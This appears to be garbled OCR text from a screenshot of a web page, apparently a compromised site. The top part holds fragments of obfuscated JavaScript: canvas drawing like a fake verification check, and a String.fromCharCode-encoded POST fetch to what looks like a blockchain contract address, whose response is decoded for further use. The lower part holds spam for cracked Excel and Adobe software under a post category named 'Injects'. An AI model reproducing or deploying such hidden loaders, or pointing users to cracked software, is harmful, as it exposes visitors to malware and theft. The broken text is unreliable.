
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rand
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;iVerifyProcessor: 1 GHz CPU…
Continue Reading
Microsoft Excel License[Activated] (x32x64)
[Clean] FileHippo
ADOBE CREATIVE CLOUD 2025
CRACK + PORTABLE X86X64
LATEST FILECR
Post author:
Hifaa Learning Centre
Post published:
27/06/2026
Post category:
Injects